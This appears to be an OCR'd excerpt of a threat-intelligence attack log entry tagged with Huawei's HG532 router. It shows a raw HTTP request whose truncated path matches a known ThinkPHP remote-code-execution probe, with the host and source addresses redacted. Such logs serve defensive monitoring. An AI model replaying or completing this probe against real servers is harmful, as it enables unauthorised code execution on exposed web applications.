
china 
VENDOR
Huawei 
PRODUCT
Huawei HG532 router 
RAW REQUEST
GET /public/index.php?s=%2Findex%2F%5Cthink%5Capp%
User-Agent: Custom-AsyncHttpClient

Host: █████████████

X-Forwarded-For: ████████████

Accept: */*

Upgrade-Insecure-Requests: 1

Connection: close
